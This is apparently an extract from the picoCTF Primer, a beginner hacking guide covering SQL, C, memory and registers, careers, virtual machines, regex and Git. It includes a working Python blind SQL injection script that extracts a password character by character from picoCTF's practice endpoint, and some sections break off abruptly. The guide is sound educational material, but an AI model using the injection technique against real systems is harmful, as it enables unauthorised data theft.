If you are interested in returning only some particular columns, you can list them instead of using the *. For example, let’s return only the name and lastname:
select name, lastname from user;
We can make our query more granular if we add a "where" clause like this:
select * from user where id=2;
We can also filter by two fields in the same query using the logical operator 'and' in the following manner:
select * from user where phone='200 111 1111' and name='Jane';
You could possibly find the whole password manually, but it would take too much effort. On the other hand, you may want to obtain all the passwords in the database, or even all the fields from the database! This same process can be applied for any field… In most of the SQL engines there is a system table that contains the names of all tables and columns, so once we find a SQL injections databases we might be able to leak the whole database. For this exercise we will only obtain one password. To be more efficient, we will write a python script that does the job for us. Suppose we found the name of the table in some way. The script is the following:
import requests
from string import printable

accum = ""
for i in range(40):
for letter in printable:
accum += letter

r = requests.post("https://primer.picoctf.org/vuln/web/blindsql.php?&username=WeDontCare&password=' or '"
+ letter +"'=( select substr(binary password,"+str(i)+",1) from pico_blind_injection where id=1 ) and ''= '")

if 'NOTHING FOUND...' in r.text:
accum = accum[:-1]
print("nope")
else:
print(f"We found the character: {letter}")

print(accum)
This script is just one of the many ways in which a blind SQL injection is done. With your knowledge of Python and SQL, you should be able to understand the script if you read it carefully. Note the following:
- 'Printable' is just a string with all the printable ASCII characters, and we iterate over them.
- 'Binary' in mysql context, is just a way to specify the we want to make case sensitive comparisons. If we do not use it, we would not be able to identify if a character is lowercase or uppercase.
- We are sending GET parameters to the web site. For this reason, we can encode them in the URL.
- We put the select ' at the end of the query to handle the closing single quote.
- 'NOTHING FOUND…​' Is the message printed in the html, so if that is present in the html then a wrong letter was guessed.
- To clear your doubts, experiment in the SQL editor with similar queries, or do prints on the python script to make sure you understand every part of it.

Levels of Code

High-level Languages
High-level languages are the most abstract. They are meant to be easy to read by other developers and fast to code in.

Low-level Languages
Low-level languages are less abstract than high-level languages. They are meant to be fast and easy for the computer to understand, not necessarily the developer.
Some examples of lower level languages are C, Assembly, and Rust. We say lower level here, and not low level, because abstraction is also a relative concept. Assembly may be more direct to hardware than C, but C is lower level than Python.

Intermediate Representation (IR)
Intermediate Representation (IR) allows for interpreters and compilers to work with code in a way that is more abstract than machine code, but less abstract than high-level languages.

Assembly & ISA’s
We have touched on assembly language before when considering C. Assembly is even less abstract than C, and consists of instructions that are directly translated to machine code. When writing in assembly, a developer has to consider the architecture of the hardware that the code will be run on, as each has its own set of instructions. This can be impractical for most applications, but is necessary for some software that needs to be as fast as possible.
ISA, or Instruction Set Architecture, is the set of instructions that a particular hardware architecture can understand. This is what assembly language is written in, and is what the compiler or interpreter will translate high-level languages into.

Machine Instructions
Finally, machine instructions are the lowest level of code, and have no abstraction.

With each level of code, abstractions can take shortcuts that may be exploited by attackers. For example, a high-level language may have a feature that is meant to make it easier to work with strings, or a low-level language may have a feature that is meant to make it easier to work with memory, but these both may have vulnerabilities that can be exploited.

A little about C language

Samuel Sabogal Pardo

We could say that C is one of the oldest programming languages that is still widely used in industry.

Some C features
Keep in mind the following aspects of C:
- In C you can access directly an address of memory, and move through it with a pointer even if you don’t have a variable that is stored there.
- C is very prompt to vulnerabilities, as we already mentioned. We will learn to exploit those vulnerabilities. C is harder to learn and write than python, because you need to clearly understand how the memory interacts with your program.
- It is not indented as python to determine the lines of code inside a function, loop, clause, etc. For example, the lines of code inside an 'if clause', are determined by braces, not four spaces.

Stack overflow attack
By this point you should already know how to use the terminal, compile programs and have some understanding of C programming.

What you need to know for a binary exploit
The famous Stack Overflow is a type of Buffer Overflow, an anomaly that overwrites a memory sector where it should not. It causes security problems by opening doors for malicious actions to be executed. To understand it, it is necessary to have an idea of how the memory of a computer works.

Memory
RAM means "random access memory". It is called Random Access because you can access any part of it directly, without having to pass first for other regions, as it was necessary at some point in history. For example, computers used to have a magnetic tape in which an item of data could only be accessed by starting from the beginning of the tape and finding an address sequentially. In a RAM we can go to any part of it immediately!
Conceptually, a RAM is a grid with slots that can contain data. Let’s imagine we have a RAM of only 5 slots. We could name each slot by a number, starting at 0, so it would look like this:


Figure 56. Imagined memory containing 'HELLO'
The numbers we used to identify each slot of the memory are called addresses. If we ask: what character is in the address 1? The answer would be the character ‘E’.
Normally, addresses are shown in hexadecimal. For example, the address "255" would normally be shown as "0xFF".When we compile a C source code, this is converted to machine code also known as binary. When a program is run, this machine code is placed in the code section. A program has several sections, but for now, let’s keep in mind the following three sections:
- Data section
- Heap
- Stack

Example of Execution of a program
The execution of a program and its memory is controlled by processor registers, usually called simply registers. These are a very small and fast kind of memory that is attached to the processor. A register can store 4 or 8 bytes, depending on the processor. A processor only has a few registers. Depending on the kind of processor, the registers might differ. But we will take a look at the ones that are generic to most processors and will let us understand later the most common binary exploits.
To see a real example in action we can use GDB, a software that allows us to see the execution of each part of a programs and its memory step by step.
This kind of software is called a debugger.

Processor registers
A program is made up of several instructions that are executed sequentially. The processor of the computer has an integrated and very small memory different from RAM, called the "registers". A processor only has a few registers. Each register can hold only 8 bytes in a 64 bit processor, and 4 bytes in a 32 bit processor. A 32 bit program can run on a 64 bit processor, but 64 bit program cannot run on a 32 bit processor. One of the registers is called the Instruction Pointer, abbreviated as IP, that keeps track of the part of the program that is currently being executed. In a 64 bit program, we can print the value of this register in GDB using "x $rip":
(gdb) x $rip
0x4005ce <vuln+4>: 0x80c48348
(gdb)
Note that the first part of the line shown is "0x4005ce", this is exactly where the breakpoint was placed, so the IP naturally has that value because we made the program pause there. Then we have "<vuln+4>", do you remember we said that by setting a breakpoint at a function it would pause at the beginning of the function? To be more precise, a breakpoint on a function is usually placed 4 bytes after the beginning of the machine code of what is considered the function. That’s why the "+4". Later we will understand why it’s done like this. The remaining part, "0x80c48348", is the actual content at the address "0x4005ce". That content is a part of the machine code of the "vuln()" function.
disas /r

Little endian
In most of the computers we use in everyday life, the numbers are interpreted as little endian. So when you read this from memory:
48 83 c4 80
It will be interpreted and shown as this:
80 c4 83 48
This is the case only for numbers. Addresses are numbers. In an attack when you want to overwrite an address, you have to consider this and input the bytes of the address backwards so they are interpreted in the correct manner.
One argument commonly given for supporting little endian, is that some operations are easier to do. For instance, if you have a number, let’s say 255 in decimal, it would be 0xff in hexadecimal. If the number is contained in a variable type that takes 4 bytes, for example an "int" in C, it would look like this in memory:
ff 00 00 00
Then, you want to cast it to a type that only takes two bytes, for example a "short" in C. In memory, you can leave the same value without having to move anything, and the "short" would look like this:
ff 00
Now, imagine that we were not using little endian. The type "int" would hold the number like this:
00 00 00 ff
And the "short" like this:
00 ff
Note that we had to move the ff, which originally was on the fourth byte, and now it is in the second byte.

Assembly
Once you get some idea of how to do basic binary exploits, to enter in a more advance level it is useful to understand the assembly in more detail. There are several assembly languages and they are exclusive to the processor architecture of a computer. To begin, we will be using Intel assembly just for the fact that Intel architecture is widely used. The webshell, and your computer probably, have an Intel architecture. Note that the AMD processors have the same architecture and instruction set as Intel. Smartphones, in contrast to most laptops or desktops computers, generally have an ARM processor.
Intel is CISC (Complex Instruction Set Computer); that implies that it has much more instructions than ARM which is RISC (Reduced Set Instruction Computer).
However, we will only be exploring some instruction in intel that are common and useful to know. It would be too dense to begin to explain instructions independently. Instead, let’s make a program and begin to understand it. Assembly is not easy to abstract at the beginning, but once you learn a few things, it becomes very intuitive and it is possible to read assembly to understand the logic of a program in an architecture you never saw before because it has similar patterns. Therefore, we encourage you to keep trying on this part even if it seems not easy to grasp at the beginning.
Outside Resource: OpenSecurity x86-64 Training is an excellent free course on Intel assembly.

Registers
The Intel registers are broken down in several categories. They include General Registers, Segment Registers, Index/Pointer Registers, and Flags registers.

General Registers
Note that in the General Registers, when we are using processor of 64 bits, the register name begins with R. In a 32 bits processor, the register name begins with E, and in 16-bit architecture, it does not have a prefix and the name is only two letters.
For example, there is a 16-bit register called AX. In 32 bits, we have the same register for the same purpose, but it can hold 32 bits, and it is called EAX. In 64 bits, that same register is called RAX. We can use a 16-bit or 32-bit register in a 64-bit architecture, but not the other way around. Each register is conventionally used for some specific operations, but they can be used for other purposes. These are the General Registers in 16, 32, 64 bits: RAX,EAX,AX (Accumulator register): It is usually used to place the return value of a function but can be used for other purposes.
RBX,EBX,BX (Base register): Used as the base pointer for memory access. We subtract or add an offset to the value of this register to access variables.
RCX,ECX,CX (Counter register): Usually used as a loop counter.
RDX,EDX,DX (Data register): Usually used to store temporary data in operations.
Note that in a 64 bits program, the conventions can change. For example, in a 32-bit architecture we generally pass the arguments of a function in the stack, while in 64-bit programs we pass them in registers in many cases. For now, do not worry about those details.

Index/Pointer Registers
These registers are used to mark the end or start of a region of memory to allow a program keeping track of elements such as location of variables or the top of the stack, which are essential to manipulate data in memory.
RSP,ESP,SP (Stack pointer register): Indicates the top of the stack. Whenever we create a local variable, this pointer changes to allow space to that variable. For example, if we create an variable that takes 4 bytes, the stack pointer moves 4 bytes to make room for that new variable.
RIP,EIP,IP (Instruction Pointer): Indicates the current instruction that the program is executing. If we make this register pointing to an address, the program will execute the code at that address.
RBP,EBP,BP (Base pointer register): Indicates the beginning of the stack frame of a function. The stack frame is a region of memory in which we place data, such as local variables, from a specific function. To access a local variable from a function, we take the address of the base pointer and subtract an offset.
RDI,EDI,DI (Destination index register): Generally used for copying chunks of memory, that can be strings or arrays.
RSI,ESI,SI (Source index register): Similar purpose to the previous register (Destination index register).
That is the end of the ‘main’ function! Stay tuned for more content on Assembly and in the meantime checkout this great online course on the topic!

Appendix A: Careers

Jeffery John

With all this effort learning cyber skills, you might be wondering how to use and practice them.
There are many different career paths in cybersecurity, and they all require different skills. Some of the most common careers in cybersecurity are as analysts, engineers, and penetration testers. Red teams are offensive, and they try to break into systems. Blue teams are defensive, and they try to protect systems from attacks. Both teams are important, and they work together to make sure that systems are secure.
The National Security Agency (NSA) also contributes to training through the RING program - Regions Investing in the Next Generation. Here’s an interactive exercise from them: https://d2hie3dpn9wvbb.cloudfront.net/NSA+Ring+Project/index.html

Bug Bounties
One way vulnerabilities are reduced is through bug bounty programs, in which organizations offer rewards to their employees or the public for finding vulnerabilities and reporting them to be fixed.
Some bug bounty programs include:
- HackerOne: https://hackerone.com/bug-bounty-programs
- Bugcrowd: https://www.bugcrowd.com/programs/
- Mozilla: https://www.mozilla.org/en-US/security/bug-bounty/
Even governments offer bounties!

The CVE® Program
When a vulnerability is found, it is assigned a CVE number, which is a unique identifier for that vulnerability. CVE stands for Common Vulnerabilities and Exposures, and it is a list of publicly known cybersecurity vulnerabilities. CVEs are assigned by the CVE Numbering Authority (CNA).
By defining and cataloging vulnerabilities, security researchers, engineers, and analysts can more easily communicate about them to each other. Imagine trying to fix a problem without knowing what to call it!
The list of CVEs, and forms to submit or update them, can be found at https://www.cve.org.

Ethical Considerations
Before publishing a vulnerability from a bug bounty program, or as a CVE, you should consider the ethical implications of doing so.
If a vulnerability is published before it is fixed, it could be exploited by malicious actors. This could cause harm to people or organizations, as well as legal consequences for the publisher. Each organization or program will have its own rules and preferences for how to responsibly disclose vulnerabilities.
Additionally, never hack into a system without permission, or attempt to go further than requested. This is illegal, and it could similarly cause harm to people or organizations. Bug bounty programs will define clear scopes for what is allowed.
If the organization does not respond to a disclosure of a security risk to them or their users within a reasonable timeframe, there may be other options such as contacting a governing agency. In the United States, the Cybersecurity and Infrastructure Security Agency (CISA) is a good place to start: https://www.cisa.gov/coordinated-vulnerability-disclosure-process.
If a malicious actor is able to find and exploit an unreported vulnerability, it is known as a 'zero-day', because the organization has had zero days to fix it.

Virtual Environment

Jeffery John

We mentioned Linux in our chapter on the Shell, and you may be wondering what your next step is. The great thing about Linux is that it’s hard to outgrow!
Linux is a family of open source systems, which are distributed as 'distros', and each has strengths and weaknesses. The advantage of Linux is that the user has the power to control their own device, and freely choose between distros.
Most of the world’s super computers, servers, mobile devices, and embedded systems run a distro of Linux. Even the International Space Station runs Linux!
When developers and hackers choose their tools, including many mentioned in this Primer, they have to consider how their hardware and software will interact. This is known as their 'environment'.

Web
Many hacking tools are web-based, and so they’ll work on any operating system that allows you to run a web browser. A good example is CrackStation which allows anyone with an internet connection to check password hashes.
Another option is to use a remote server, which is a computer that you can access over the internet. Typically, you’d own or rent this server, so you’d have more control over how it’s used. This is a great way to run tools that require a lot of processing power, or to run tools that you don’t want to run on your own computer due to space or computing power limitations. Remote servers are often called and offered by 'cloud' services, and they’re a great way to get started with hacking!
Note that web-based tools are often hosted on their own remote servers that they use as a 'backend' to process inputs and requests from the 'frontend', or the website that you can interact with. Having a remote server, like an instance of Amazon Web Services, Google Cloud Platform, or Azure, is unique in that you can choose the tools that are installed, the capability of the server, and how accessible to the public it is.

Virtual Machines
Virtual machines (VM) are a great way to run tools that require a specific operating system, or to run multiple operating systems at once. These can be run locally, or on a remote server.
You might sometimes hear VMs referred to as a 'box' because anything inside of one tends to stay inside. You can treat a VM as if it were a separate computer - even if it’s sharing hardware locally or with your remote server!
For example, if you use a Windows computer, you can run a virtual machine with a distro of Linux to run Linux tools. You can also configure your virtual machine to be created in a certain way, and then reset or share that state with others! Podman is an excellent option for this, and helps teams have effectively identical environments so collaboration is easy.
Since hacking can sometimes be very dependent on the version of a target’s hardware or software, being able to practice on an exact copy is helpful.
For the same reason, this is why downloading security updates for your software is a good idea! Cyber teams around the world work to 'patch' problems and publish fixes as quickly as they can.
Additionally, if you’re investigating potential malware, it’s a good idea to run it in a virtual machine to help protect your computer. Since the VM acts like an independent computer, most malware will be contained inside it. If you run into any issues, you can simply reset the virtual machine to a previous state.
To get started, you might be interested in VirtualBox, which alows for software virtualization to whatever your other tools or use cases need.

VPNs
When accessing a remote server, you may need a Virtual Private Network, or VPN, to connect to it. This is a way to securely connect, as well as protect your privacy.
In this arrangement, your data will be encrypted and sent to the VPN provider, who will then send it to a remote server, such as a website. If a third party intercepts your data, they won’t be able to read it, and if they’re listening to your traffic, all they’ll see is the connection to the VPN, rather than where you go next.
In industry, companies often require their employees to use a company VPN to access their internal network from outside the office. Just like how VPNs can protect an individual’s data, they can protect a company’s sensitive information too! Without a VPN, employees working remotely may be vulnerable to their credentials being stolen.
If you choose to use a VPN, it’s important to understand that you’re trusting the VPN provider with your data. If you’re working on a sensitive project, you may want to vet the VPN provider to ensure that they’re trustworthy.

Authentication
Hackers need to worry about their own security too! When using virtual services, along with a VPN, use strong passwords and multi-factor authentication whenever possible. That way, even if an adversary were to steal your password from one service, they would need others in order to impersonate you.
If you pursue cybersecurity as a career, many people may be trusting you with their data. You should take this responsibility seriously, and protect your own accounts to avoid putting others at risk.
Best practices change often, but current recommendations include using a password manager, and including a hardware token for authentication. When creating a password, consider using a passphrase instead, as these are generally easier to remember and harder to crack.

IDEs
IDEs, or Integrated Development Environments, are tools that help developers write code. They often include features like syntax highlighting, code completion, and debugging.
Visual Studio Code is a popular IDE that’s available for Windows, Mac, and Linux. Due to it being open source, many developers are able to contribute plugins to extend its functionality for specific languages or use cases.
An IDE can help hackers by making it easier to write code for scripts, read code from their targets, and by providing tools to help them understand what code is doing.

Installations
If you’re interested in installing a distro of Linux on your computer or on a virtual machine, it’s generally a good idea to start with a popular distro so that there are plenty of resources and people that may be able to help you.
A popular distro for beginners is Ubuntu, and another among hackers is Kali. If you don’t want to install a distro, you can also use a live USB, which is a USB drive that you can boot from. This is a great way to try out a distro without installing it. Some, like Tails, are designed to use this feature to protect user privacy.

Regular Expressions (Regex)

Jeffery John

Regular expressions, or regex, are a way to search for patterns in text. For example, you can use regular expressions to look for email addresses in a document, or even a flag for a capture-the-flag challenge. Several programming languages, including Python, have built-in support for regular expressions.

Common Use Cases
You’ve likely used regex before. For example, grep and find are two Unix commands that use regular expressions to search for files and text. For more about them, see our forensics section here.

Basic Syntax
Regex can be difficult to understand at a glance, as it is meant for describing patterns, not just simple strings.
A regex pattern is a sequence of characters that define a search. The regex xyz would match the string 'xyz', but not 'xy' or 'xzy'.
This can be expanded to include more complex patterns. For example, x.. or x.*y.*z` would also match 'xyz', but also 'xab' or 'x123y456z'.
Much of our data is structured in a way that can be described by regular expressions. Email address often include the '@' symbol and a domain address, and credit card numbers often follow rules based on their issuer. Even our picoCTF flags are often in the format picoCTF{}, which could be described by regex as picoCTF\{.{1,15}\}.

Literal & Meta characters
Literal characters are the simplest pattern. They are characters that must be present. Like in our earlier example, the regex xyz could only match the string 'xyz'.
Metacharacters have special rules. For example, the period . can match any character. The asterisk * can match match zero or more of the character before it. Additionally, the plus + can match one or more of the character before it, and the question mark ? can match zero or one of the character before it.
These can be combined to create even more complex patterns. While they sound very similar, a single character can make a big difference in the information you can find!

C.2.2. Escaping Special Characters
Just like in many programming languages, you can use a backslash \ to escape a special character. For example, if you want to match a period, you would use \.. This prevents the period from being treated as a metacharacter, which would lead to your regex matching any character, not just a period.

C.2.3. Character Classes
Character classes are a way to find a set. The regex [xyz] would match any of the characters 'x', 'y', or 'z', but not necessarily need to match all of them. This can be expanded to include ranges, like [a-z] or [0-9].

C.3. Anchors
Anchors can match the start (^) or end ($) of a string. This can be helpful if you aren’t sure what the rest of the string looks like, but you know part of the pattern.

C.4. Regex in Python
We covered Python in our earlier chapters, which includes built-in support for regular expressions. By importing the re module, you can create and test regex in your code.
As an example:
import re

pattern = 'hello, *'
string = 'hello, world!'
match = re.search(pattern, string)

if match:
print('Match found!')
else:
print('No match found.')

Appendix D: Git & Version Control

Jeffery John

As you progress through more and more cyber challenges, you may find yourself with quite the collection of files!
You may also find that you want to try multiple approaches while solving a problem, or work with a team. Using version control, such as Git, can save you a lot of time and effort.
Version control is a way for developers to 'time-travel' by allowing them to save their files and return to them at any point. For example, you may start making changes to your Python code, and find that suddenly it doesn’t work anymore! Git would allow you to go back to a version of your code that does work.
When working with teams of programmers or hackers, version control allows you to compare differences, or diffs, of each file and then 'merge' your progress together. This way, multiple people can work on the same problem without undoing each other’s progress!
Along with Git, other Version Control Systems (VCS) include Subversion (SVN), Sapling, and Piper. Many large companies will develop or modify their VCS to fit their needs, though the basic principles remain the same. With tens of thousands of employees working on the same projects, some form of version control is a necessity for professionals to get work done.
Another term for VCS is Source Configuration Management (SCM). These terms can be used interchangeably. However, Git and GitHub are less similar. Git is a VCS or SCM, while GitHub is web-based platform for development and collaboration that uses Git.

'Git' Started with Git
To start using Git locally, make sure to download a copy for your operating system from their website:
https://git-scm.com/downloads
You can now tell Git who you are with git config --global user.email "<your email>" and git config --global user.name "<your name>".
Many video games have 'save' or 'check' points, where you can return to a point in the level if you need to. In Git, 'commits' act in a very similar way. You can add, or stage, all the files in your current folder with git add ., then commit them to be saved with git commit -m "<your description>".

Branching
You can also create multiple 'branches' of time with the git branch <branch name> command! You can see all local and remote branches with git branch -a, and switch between them with git checkout <branch name>.
It’s a good habit for each person to have their own branch, and for each new feature or problem to be worked on its own branch. When ready, a branch can be 'merged' or 'combined' with the branch you currently have checked out with the git merge <branch name> command.

Figure 66. Scott Chacon and Ben Straub, Pro Git https://git-scm.com/book/en/v2
When merging 'C5' into the main branch at 'C2', the commit history of 'C5' will be merged as well. If $ git log were to be run afterward, it would show a path from commit 'C4' to 'C5' to 'C3' to 'C2' to 'C1' and finally to the initial commit 'C0'.
Time travel can be tricky! But by keeping careful track of commits and their common ancestors, we can branch and merge with confidence.

Merging
If you’re working with a 'remote' repository, such as one on GitHub, you can 'pull' or 'fetch' changes from the remote repository with git pull. This will download any changes from the remote repository and merge them with your current branch. This is known as 'fast-forwarding' because the changes are simply added to the end of your branch’s commit history. It’s important to do this regularly to avoid merge conflicts later!
The start of the conflict is marked with <<<<<<< HEAD, and the end of the conflict is marked with >>>>>>> <branch name>. Somewhere in the middle will be a ======= which marks the division between the lines in each branch.
Once you’ve chosen the changes that will continue through the merge, you can add and commit the file like normal, or use git merge --continue. You can also abort the merge with git merge --abort if you’d like to start over. One more useful tool is git stash which will save your current changes and allow you to return to them later with git stash pop.
Afterward, your original branch will be updated with the changes from the other, merged branch. Great job!

Pulling & Pushing
After finishing your changes and pulling and merging with the main branch, you can 'push' your changes to be used by others, or yourself on a different device. If you’re working on a cloned copy, you can use git push to send your commits to their source, the remote repository.
If you’re working with files you’ve created locally, you’ll need to create a remote repository to push to. This can be done with git remote add origin <remote repository URL>. You can then push your changes to the remote repository with git push -u origin <branch name>.
Sometimes, automated tests are run on the code as well to make sure it’s ready to go into production!
https://github.com
As a hacker, you’ll want to work closely with your team to make sure everyone is using updated code, scripts, and programs as modifications are made to solve challenges. Be careful of forcing changes with the -f flag as this can overwrite any work that’s already been completed.

Review of Git
Table 2. Basic Git commands
Operation | Shell example | Note
See Git options | $ git --help | Lists all the available commands and options for Git.
Start a repository | $ git init | 'Initialize' your current folder into a 'repository' where files and file changes can be tracked.
Stage a file | $ git add . or $ git add <file name> | 'Staging' a file means it will be added to your next commit.
Commit file(s) | $ git commit -m "<your description>" | 'Commit' your files to be saved. It’s a good habit to write short, helpful commit messages so that you and others can find your work easily later.
See past commits | $ git log | See past 'save points' and their commit IDs so you can go back to them.
Go to a past commit | $ git checkout <commit ID> | Return the repository to a past commit.
Combine commits together | $ git merge <branch or commit name> | Combine the work on different branches together. Be careful of merge conflicts! You’ll be prompted to choose which work should be brought forward.
Create a new branch | $ git branch | Create a new 'branch' of time. This new branch will start with the commit history of its parent branch, but once checked out, future commits will stay on that branch until merged.
Go to a new branch | git checkout <branch name> | Like checking out a commit, this will return or forward your repository to the contents of the branch. Time travel!
Pull a repository | $ git pull <repository> | Create or update a copy of a repository in your development environment.
Push a repository | $ git push | Send your updates back to the remote repository so that you and/or others can access them. If your local branch has no remote equivalent, you’ll be asked to specify where your commits should be sent.
If you want more practice, I (Jeffery), recommend Oh My Git!, an open source game with interactive visualizations and commands.

Figure 67. Oh My Git!, https://ohmygit.org

Using GitHub
GitHub has many features on top of Git to help when writing code and working with files. For example, while it’s important to be comfortable with the shell when working with Git and when hacking, GitHub provides a Desktop client that can be a convenient GUI for common workflows. They also have a mobile app, cloud dev environments, and automated security scans.
As a student, a great place to start is the GitHub Student Developer Pack, which offers many free resources and further tutorials.
As a collaboration tool, GitHub allows you to create public 'open source' repositories and join discussions or contribute code to others. You can even find the code for picoCTF and add to this primer! https://github.com/picoCTF

Tools

Jeffery John

Throughout this Primer, we’ve recommended a number of tools to help you get started with hacking. Here they are, all in one place!

E.1. General
- picoCTF Webshell: https://webshell.picoctf.org
- Git: https://git-scm.com

E.2. Forensics
- The Sleuth Kit: https://www.sleuthkit.org/sleuthkit
- Wireshark: https://www.wireshark.org
- Python: https://www.python.org/about/gettingstarted
- ASCII Table: https://www.asciitable.com
- Pwntools: http://docs.pwntools.com/en/stable

E.3. Web Exploitation
- W3 Schools: https://www.w3schools.com
- Firefox: https://www.mozilla.org/en-US/firefox/new
- Burp Suite: https://portswigger.net/burp

E.4. Cryptography
- Vigenère Cracking Tool: https://www.simonsingh.net/The_Black_Chamber/vigenere_cracking_tool.html
- Extended Euclidean algorithm: https://planetcalc.com/3298
- Integer factorization calculator: https://www.alpertron.com.ar/ECM.HTM

E.5. Databases
- MySQL: https://paiza.io/en/projects/new?language=mysql

E.6. Assembly
- Intel assembly: https://p.ost2.fyi/courses/course-v1:OpenSecurityTraining2+Arch1001_x86-64_Asm+2021_v1/about

E.7. Git
- Git: https://git-scm.com
- Git Cheat Sheet: https://education.github.com/git-cheat-sheet-education.pdf
- Oh My Git!: https://ohmygit.org
- GitHub: https://github.com

